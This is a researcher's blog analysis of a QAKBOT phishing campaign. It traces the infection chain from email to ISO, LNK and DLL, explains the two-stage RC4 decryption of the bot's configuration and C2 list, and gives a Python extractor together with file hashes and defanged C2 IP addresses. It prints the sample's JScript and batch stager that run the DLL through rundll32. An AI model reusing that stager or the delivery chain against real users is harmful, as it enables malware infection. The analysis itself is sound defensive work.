# **QAKBOT BB Configuration and C2 IPs List**

syrion.me/malware/qakbot-bb-extractor/

October 13, 2022

#### October 13, 2022 4 minute read

This is my first malware blog post, hope it will be useful to someone, I'll not go deeper in the malware details because there are plenty of detailed reports related to **QAKBOT**. I'll describe how the malware changed its resource decryption mechanism and report some loCs.

On September 30, 2022 a friend of mine received a phishing email pretending to be sent by one of his customers, the email contained an URL, a password and a legit old message.



#### Figure 1 - Phishing Email

By visiting the URL https://lynxus[.]com/usq/refeidpisnretse with a user agent related to Windows, a working zip named Card654141047.zip is provided, if the user agent is not "ok" the server responses with a fake zip file that doesn't work.



#### Figure 2 - Malcious URL message containing the zip password

Using the provided password "**U492**", it is possible to extract an **ISO file** from the zip. The ISO file contains a **LNK** file and a **hidden folder** with the following files:

- expeditionPresides.js
- redressingLamentations.cmd
- regressing.txt
- rougher.gif
- tiddler.dat

| 🜨   🔽 📕 =                                                       | Manage E:\                                  |                   |             |          | - 0 | ×   |
|-----------------------------------------------------------------|---------------------------------------------|-------------------|-------------|----------|-----|-----|
| File Home Sha                                                   | re View Shortcut Tools                      |                   |             |          |     | ♥ ? |
| $\leftarrow \rightarrow \bullet \uparrow \blacksquare \diamond$ | This PC > DVD Drive (E:) CD_ROM             |                   |             | 🗸 🖸 🔎 Se |     |     |
| 📙 SoftwareDist                                                  | ^ Name                                      | Date modified     | Туре        | Size     |     |     |
| 📙 ssh                                                           | assaulting                                  | 9/30/2022 8:50 PM | File folder |          |     |     |
| 📕 Start Menu                                                    | 📙 LearnS                                    | 9/30/2022 8:50 PM | Shortcut    |          |     |     |
| 📕 Templates                                                     |                                             | ×                 |             |          |     |     |
| 📙 USOPrivate                                                    | Learns Properties                           | ~                 |             |          |     |     |
| 📙 USOShared                                                     | General Shortcut Details                    |                   |             |          |     |     |
| 📙 VMware                                                        | lum f                                       |                   |             |          |     |     |
| 📙 Windows Ap                                                    | Learns                                      |                   |             |          |     |     |
| 📙 WindowsHo                                                     | Target type: JavaScript File                |                   |             |          |     |     |
| Python27                                                        | Target location: assaulting                 |                   |             |          |     |     |
| Python27.x86                                                    | Target: C:\assaulting\expeditionPresides.js |                   |             |          |     |     |
| Python37                                                        |                                             |                   |             |          |     |     |

### Figure 3 - Lnk File and hidden folder

| 📮 🛛 🔽 📮 🛛 E:\assaulti                                                     | ng                                         |                   |                 |        | - 🗆 × |
|---------------------------------------------------------------------------|--------------------------------------------|-------------------|-----------------|--------|-------|
| File Home Share                                                           | View                                       |                   |                 |        | ♥ ?   |
| $\leftarrow \rightarrow \checkmark \uparrow \blacksquare \rightarrow$ Thi | is PC → DVD Drive (E:) CD_ROM → assaulting |                   | ٽ ~             |        |       |
| > 💻 Desktop                                                               | Name                                       | Date modified     | Туре            | Size   |       |
|                                                                           | 🐒 expeditionPresides.js                    | 9/30/2022 8:50 PM | JavaScript File | 1 KB   |       |
|                                                                           | redressingLamentations.cmd                 | 9/30/2022 8:50 PM | Windows Command | 1 KB   |       |
|                                                                           | regressing.txt                             | 9/30/2022 8:44 PM | Text Document   | 144 KB |       |
|                                                                           | 🔤 rougher.gif                              | 9/30/2022 8:44 PM | GIF image       | 32 KB  |       |
|                                                                           | tiddler.dat                                | 9/30/2022 8:50 PM | DAT File        | 579 KB |       |
|                                                                           |                                            |                   |                 |        |       |

### Figure 4 - Hidden folder content

The LNK file is a link to expeditionPresides.js, it contains the following JScript:

```
// observablyCleaned
var undisruptedPuzzles = "rund DllRegis";
// ShellExecute
var bridgeheadsLibels = new
ActiveXObject("shell.application").shellexecute("assaulting\\redressingLamentations.cm
undisruptedPuzzles, "", "open", 0);
```

it runs **redressingLamentations.cmd** by proving two parameters "**rund DIIRegis**". Following the content of **redressingLamentations.cmd**.

```
@echo off
set a=ll
set e=32
:: tankageLicentiously
%1%a%%e% assaulting\tiddler.dat,%2terServer
```

exit

It uses **rundll32** in order to execute the **DIIRegisterServer** export function from **tiddler.dat**, following some details of the DLL.

| value                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| value           7754433DEEC807D757F791658A17708D           4AA4E28CD07E218E45EC60942C53D82C3F50FEA7           5B54F57DBAA7AFA599AF82D22D5C6839E0C2830BD88FEA3172556CF9683E8959           4D 5A 90 00 03 00 00 04 00 00 00 FF FF 00 00 80 00 00 00 00 00 00 00 00 00 00 |                                                                                                    |                                                                                                    |
|                                                                                                    | 7754A35DEEC 807D757F791658A17708D         4AA4E28C007E218E458C 60042C 53D82C 3FD9CEA7         5B54F57D8AA74FA599AF82D28D6C6839E0C2930B089EFA3172556CE9683E8959         4D SA 90 00 30 00 00 00 00 00 00 00 00 00 00 00 | 7754A35DEEC807D757F79165BA17708D         4AA4E28CD07E718E43EC60042C53D82C3FD6FEA7         5B54F57DBAA74FA599AFB2D26D6c683960C2930BD88FEA3172556CE9683EB959         4D 5A 90 00 30 00 00 00 00 00 00 00 00 00 00 00 |

Figure 5 - tiddler.dat details

**Tiddler.dat** is the first stage DLL used to extract the unpacked version of the malware, by setting a breakpoint on **NtAllocateVirtualMemory** it's easy to find the unpacked version, I'll not describe how to get it.

gestudio 9.30 - Malware Initial Assessment - www.winitor.com \_ Х file settings about 🖻 🖬 🗙 🗎 🤶 □--■ c:\analisi\ property value Indicators (44) md5-1 B8FB226A54197955A05705BE00FF2D07 Virustotal (49/71) sha1 CD0528DB38E743C619341D3A542748BE86D9BA72 dos-header (64 bytes) sha256 8B08C031D365A0B4D032C6E51BF773655E15795FE3EABCD3FA6487FFE9F3D6B3 dos-stub (200 bytes) first-bytes-hex rich-header (Visual Studio) first-bytes-text M Z ..... @ ..... file-header (Sep.2022) file-size 139264 bytes optional-header (GUI) 6.563 entropy - 👬 directories (6) imphash sections (97.06%) signature n/a 🖅 libraries (7) \* tooling functions (99) 55 8B EC 51 83 7D 0C 01 0F 85 DE 00 00 00 E8 9E 27 00 00 E8 6C 31 00 00 8B 45 08 50 A3 E8 F8 A1 04 entry-point file-version description resources (2) file-type dynamic-link-library abc strings (2302) 32-bit cpu 合金 debug (PGO) subsystem GUI manifest (n/a) compiler-stamp 0x6336C7FB (Fri Sep 30 10:42:03 2022 | UTC) 1.0 version (n/a) 0x6336C7FB (Fri Sep 30 10:42:03 2022 | UTC) debugger-stamp ---- overlay (n/a) resources-stamp 0x00000000 (Thu Jan 01 00:00:00 1970 | UTC) import-stamp 0x00000000 (Thu Jan 01 00:00:00 1970 | UTC) exports-stamp 0xFFFFFFFF (Sun Feb 07 06:28:15 2106 | UTC) sha256: 8808C031D365A084D032C6E51BF773655E15795FE3EABCD3FA6487FFE9F3D6B3 cpu: 32-bit file-type: dynamic-link-library subsystem: GUI entry-point: 0x0000660

After unpacking the DLL, we can analyse it, the details are in the image below.

### Figure 6 - Unpacked DLL details

After some analysis we can confirm that the malware is **QAKBOT**, the malware seems to be similar to the one reported by several blog post, anyway the **BOT Configuration** and the **C2 IPs** list are encrypted in a different way, so I'll only describe how to decrypt it instead of write something already reported in a very clear way by several blog posts:

- Elastic
- Hornetsecurity

You can find all the decrypted strings and the scripts in my GitHub.

The file has two resources, one containing the encrypted **Configuration** and one containing the encrypted **C2 IPs list**.

| Resource Hacker - odbsikcgtqna                                                 | aq.dll                                                                                                    | -                                                                                                    | - 🗆 X                                                                                                    |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Action Help                                                     |                                                                                                    | F                                                                                                    | RCData : 3C91E639 : 0                                                                                                    |
|                                                                                | 000                                                                                                    | ] 🙀 Dialog 🕞 🚺 🕛                                                                                                    |                                                                                                    |
| <ul> <li>✓ ● RCData</li> <li>☆ 3C91E639 : 0</li> <li>☆ 89210AF9 : 0</li> </ul> | 000200AC         8B         B3           000200BC         F2         EE           000200CC         0A         23           000200DC         54         26           000200DC         DF         F2           000200DC         DF         F6           000200DC         C4         B4           000201C         C4         B4           000201C         C4         B4           000201C         C4         B4           000201C         C4         B4           000201C         C4         B4           000201C         C4         B4           000201C         2B         7F           000201AC         C4         B7           000201AC         C4         PA           000201AC         A9         PA           000201AC         S9         A7           000201AC         G9         75           000201BC         84         A6 | 33       CE       DF       9E       C4       E8       9E       3E       B0       01       8D       E6       FA       2A       "U         22       E1       55       BE       01       4B       26       0C       66       4B       FA       57       03       20       "U         LE       B8       EA       5A       D9       0E       92       EC       03       AF       7E       CA       E1       A6       #       Z         7B       FF       ED       0C       20       C1       32       FB       CE       6D       46       C5       86       A0         C6       03       AC       B5       B0       28       5F       A4       BC       A6       36       6E       DD       DD       DD       58       20       B2       AS       B2       CA       57       FE       CE       10       B7       E       A       Y       =       A3       20       EB       B2       SF       A4       BC       A6       36       6E       DD       D       DE       IE       E       IE       A       TE       E </th <th>&gt; *<br/>K&amp; fK W<br/>2 mF<br/>(_ 6n<br/>~ ?m<br/># \$p ~<br/>/ 1 V<br/>iq T  1<br/>\puz I}<br/>. ~ c<br/>4<br/>@q<br/>Ig @% \$ Gd<br/>7 z 6<br/>{ Y9mz [<br/>(<br/>Ac</th> | > *<br>K& fK W<br>2 mF<br>(_ 6n<br>~ ?m<br># \$p ~<br>/ 1 V<br>iq T  1<br>\puz I}<br>. ~ c<br>4<br>@q<br>Ig @% \$ Gd<br>7 z 6<br>{ Y9mz [<br>(<br>Ac |
| 11C / 200AC                                                                    | Editor View                                                                                                    | Binary View Selection - Offset: 0 Length: 0                                                                                                    |                                                                                                    |

Figure 7 - Resouce 3C91E639 containing the C2 list

| 🕅 Resource Hacker - odbsikcgtq                                                       | naq.dll                                                                                                    |               | _   |                             | ×       |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-----|-----------------------------|---------|
| File Edit View Action Help                                                           |                                                                                                    |               | RCD | ata : 89210                 | AF9 : 0 |
|                                                                                      | ≫ 🗈 🛍 🔍 🛄 🎆 Dialog 🕨 📵 🕛                                                                                                    |               |     |                             |         |
| <ul> <li>✓ — ● RCData</li> <li>✓ ③ 3C91E639 : 0</li> <li>☑ ☆ 89210AF9 : 0</li> </ul> | 000201C8         27         06         8B         62         65         90         B2         2A         32         18         27         7E         B8         80         7C         D0           000201D8         58         E7         D2         E3         40         AF         68         FF         F8         32         0E         4D         6E         AC         39         B4           000201E8         94         89         D2         9B         1E         C1         C0         F0         D6         1C         98         80         0B         4F         E4         40           000201E8         94         89         D2         9B         1E         C1         C0         F0         D6         1C         98         80         0B         4F         E4         40           00020188         7E         EE         08         E1         90         C0         EA         37         EF         DA         65         D2         94         95         EA         8E           000202018         AA         55         7D         89         8A         C8         AD         2D         F6 | ')<br>X<br>U} | 0 h | 2'~  <br>2 Mn 9<br>0 @<br>p |         |
|                                                                                      | Editor View Binary View                                                                                                    |               |     |                             |         |
| 51 / 201C8                                                                           | 1:1                                                                                                    |               |     |                             |         |

Figure 8 - Resource 89210AF9 containing the bot configuration

The resources are encrypted in the same way, so let's use the configuration resource as example.

Two "steps" of **RC4 encryption** are used, let' see it on <u>CyberChef</u> in order to be clearer.

As shown in the image below, in the first step, the SHA1 Hash is calculated on the string, "Muhcu#YgcdXubYBu2@2ub4fbUhuiNhyVtcd", the SHA1 Hash result is "CA 6A E9 55 26 F0 BC EB 6B A5 39 0E B6 14 81 9A 9B 4A F9 4E", this will be the RC4 key (the string used is different in each qakbot sample, for example in another sample I analyzed it was "bUdiuy81gYguty@4frdRdpfko(eKmudeuMncueaN", you have to figure out which string it uses).

| Recipe       | 8 🖿 🕯 | Input                                    |
|--------------|-------|------------------------------------------|
| SHA1         | ⊗ II  | Muhcu#YgcdXubYBu2@2ub4fbUhuiNhyVtcd      |
| Rounds<br>80 | \$    |                                          |
|              |       |                                          |
|              |       |                                          |
|              |       | First Step Key                           |
|              |       |                                          |
|              |       |                                          |
|              |       | Output                                   |
|              |       | ca6ae95526f0bceb6ba5390eb614819a9b4af94e |

*Figure 9 - SHA1 Hash of the string "Muhcu#YgcdXubYBu2@2ub4fbUhuiNhyVtcd"* Using the data we obtain from **SHA1** as key, we can use the **RC4 algorithm** to decrypt the data. The output from the first **RC4 decryption** will contains the following data:

- From bytes 0 to 20: SHA1 Hash of New Key + Encrypted Configuration
- From bytes 20 to 40: **New Key**
- From bytes 40 to end: Encrypted Configuration

| Recipe                                         |       | Input                                                                                                    | length: 243<br>lines: 2 + 🗅 Đ 🔋 📰                                  |
|------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| RC4                                            | ⊘ 11  | 27 06 88 62 65 90 82 2A 32 18 27 7E 88 80 7C D0 58 E7 D2 E<br>39 84 94 89 D2 98 1E C1 C0 F0 D6 1C 98 80 0B 4F E4 40 7E E | 3 40 AF 68 FF F8 32 0E 4D 6E AC<br>E 08 E1 90 C0 EA 37 EF DA 65 D2 |
| Passphrase<br>CA 6A E9 55 26 F0 BC EB 6B A5 39 | HEX - | 94 95 EA 8E AA 55 7D 89 8A C8 AD 2D F6 C3 AD 70 FC C7 EC 9                                                               | ·E 84                                                              |
| Input format<br>Hex<br>Unput format            |       |                                                                                                    |                                                                    |
|                                                |       | SHALet                                                                                                    |                                                                    |
|                                                |       | New Key + Encrypted New Key Configuration                                                                                |                                                                    |
| l<br>First Step Key                            |       |                                                                                                    |                                                                    |
|                                                |       | Output                                                                                                    | time: Oms<br>length: 162<br>lines: 1                               |
|                                                |       | 5e0a9a12f6fea9b89f6c36e364512ee5767fa717745a1de3f2043d46d4<br>ad0da0f8105f913ba4297e3206d4b5458cb51756a082cf6ff0d48555f0 | cc5d56bd15c57322df4161 <mark>5e04fa97f4</mark><br>)f427e87a7dec1f  |
|                                                |       | <b>4</b>                                                                                                    | Encrypted Configuration                                            |

Figure 10 - Resource RC4 Decryption Step 1

In the image below we can see that the **SHA1 Hash** of **New Key + Encrypted Configuration** matches the first 20 bytes we got from the decrypted data.

| Recipe                        |   |      | Input                                                                                                    | length:<br>lines:          | 182<br>1       | +              | <b>D</b> 8 | •                | -                          |
|-------------------------------|---|------|----------------------------------------------------------------------------------------------------|----------------------------|----------------|----------------|------------|------------------|----------------------------|
| From Hex<br>Delimiter<br>Auto | ( | S 11 | 74 5A 1D E3 F2 04 3D 46 D4 CC 5D 56 BD 15 C5 73 22 DF 41<br>5F 91 3B A4 29 7E 32 06 D4 B5 45 8C B5 17 56 A0 82 CF 6F<br>1F | 61 5E 04<br>F0 D4 85       | 4 FA<br>5 55   | 97 F4<br>F0 F4 | AD 0       | D A0 F<br>8 7A 7 | <sup>-</sup> 8 10<br>7D EC |
| SHA1                          | C | 9 II |                                                                                                    |                            |                |                |            |                  |                            |
| Rounds<br>80                  | ٢ |      |                                                                                                    |                            |                |                |            |                  |                            |
|                               |   |      |                                                                                                    |                            |                |                |            |                  |                            |
|                               |   |      | Output                                                                                                    | time:<br>length:<br>lines: | 1ms<br>40<br>1 | 8              |            |                  | . ::                       |
|                               |   |      | 5e0a9a12f6fea9b89f6c36e364512ee5767fa717                                                                                   |                            |                |                |            |                  |                            |

Figure 11 - SHA1(Encrypted Configuration)

In the second step, the **RC4** algorithm is used with the **New Key** to decrypt the **Encrypted Configuration**. The following images shows the result of the second step decryption.



### Figure 12 - Resource RC4 Decryption Step 2

The QAKBOT campaign ID is "**BB**" the timestamp **1664535088** corresponds to **Fri Sep 30 2022 10:51:28 GMT+0000**.

While writing this, a <u>blog post</u> by Trendmicro was published talking about this specific QAKBOT campaign.

To automatically extract the configuration and the C2 IPs, I wrote the following python script.

```
import hashlib
from arc4 import ARC4
file = open("89210AF9.bin","rb") #Resource with Qakbot configuration
resource = file.read()
key = hashlib.sha1(b"Muhcu#YqcdXubYBu2@2ub4fbUhuiNhyVtcd").digest() #change with your
password
rc4 = ARC4(key)
data = rc4.decrypt(resource)
key = data[20:40]
rc4 = ARC4(key)
decrypted_data = rc4.decrypt(data[40:])
print("Qakbot Configuration:")
print((decrypted_data[20:]).decode("utf-8"))
file = open("3C91E639.bin","rb") #Resource with Qakbot C2
resource = file.read()
key = hashlib.sha1(b"Muhcu#YgcdXubYBu2@2ub4fbUhuiNhyVtcd").digest() #change with your
password
rc4 = ARC4(key)
data = rc4.decrypt(resource)
key = data[20:40]
rc4 = ARC4(key)
#print(key)
decrypted_data = rc4.decrypt(data[40:])
print("Qakbot C2:")
for i in range(21,len(decrypted_data),7):
    c2 = bytearray(decrypted_data[i:i+7])
    print("%d.%d.%d.%d:%d" % (c2[0],c2[1],c2[2],c2[3],(c2[4]<<8)+c2[5]))
```

Hope this first malware blog post can help someone during his analysis of QAKBOT, you can find the samples at the following urls:

#### **Configuration:**

- 10=BB
- 3=1664535088

#### File Hashes:

- 5B54F57DBAA74FA589AFB2D26D6C6B39E0C2930BD88FEA3172556CE96B3EB959
- 796FF26DB045085EC8162D414CC2DEAFB2836D3F0BFFD8C58AF4595EBB4261E9

- D5F09EBC9B1F3FB9781ACA09E3B9FA63F90B909CC7418FF7D2AFA462F400DCE3
- 8B08C031D365A0B4D032C6E51BF773655E15795FE3EABCD3FA6487FFE9F3D6B3
- 93104C4834A27E39C13AC9D4663C6FA622AE6ECC5491A67DDF9125E6633CF07B
- 55AD915DCD65192548046ECBECDA5AD8AD6A92A11F07EC9A92744FCAC1599501
- 757D3C81555FBF635B2B9FD1D5222E6FE046710753395545A29E3E1F0A78FBF1
- BD3A47E0E27523044FEB2C30879EB684CFD174EC329350BAF5E0824FFFF1A22F

#### C2 IPs:

- 41.107.71[.]201:443
- 105.101.230[.]16:443
- 105.108.239[.]60:443
- 196.64.227[.]5:8443
- 41.249.158[.]221:995
- 134.35.14[.]5:443
- 113.170.117[.]251:443
- 187.193.219[.]248:443
- 122.166.244[.]116:443
- 154.237.129[.]123:995
- 41.98.229[.]81:443
- 186.48.199[.]243:995
- 102.156.3[.]13:443
- 41.97.190[.]189:443
- 197.207.191[.]164:443
- 105.184.14[.]132:995
- 196.207.146[.]151:443
- 105.158.113[.]15:443
- 196.89.42[.]89:995
- 86.98.156[.]229:993
- 177.174.119[.]195:32101
- 81.156.194[.]147:2078
- 80.253.189[.]55:443
- 197.49.175[.]67:995
- 177.45.78[.]52:993
- 89.187.169[.]77:443
- 196.92.59[.]242:995
- 41.13.200[.]19:443
- 41.97.195[.]237:443
- 92.191.56[.]11:2222
- 154.70.53[.]202:443
- 210.186.37[.]98:50002

# Emotet Malicious Excel Analysis

August 26, 2022 1 minute read

Sometime ago a friend of mine sent me a suspicious email containg a zip file with an xls, at the time I didn't focus too much on what the file does and simpl...

# **DVIA v2 iOS URL Runtime Manipulation with Frida**

October 31, 2020 2 minute read

After my previous blog posts about DVIA v2 Anti-Debug and Frida with Swift some guys asked me about the URL Runtime Manipulation challenge in DVIA v2. I wil...

# iOS Strings Obfuscation in Swift

October 13, 2020 4 minute read

Usually when reversing an iOS Application, it's common to see methods and strings that can help an attacker to figure out how the application works. When I'...

# ELF x64 Bypass NX with mprotect()

August 25, 2020 4 minute read

In this blogpost, I'll explain how to bypass NX using mprotect() in order to make the stack executable.